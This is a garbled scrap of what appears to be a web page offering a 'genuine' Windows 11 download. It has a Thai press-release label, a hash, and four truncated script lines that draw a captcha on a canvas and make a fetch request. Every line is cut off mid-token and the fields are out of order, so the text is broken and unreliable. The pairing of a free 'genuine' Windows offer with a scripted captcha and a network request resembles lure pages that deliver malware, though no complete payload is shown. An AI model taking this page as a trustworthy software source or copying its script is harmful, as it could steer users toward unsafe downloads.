
Stable [x32x64] Windows 11
Genuine
Post
23/04/2026
published:
Post
ข่าวประชาสัมพันธ์
category:
Hash:
560f3d442dd320c1f030840bcf9
2026-04-16
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method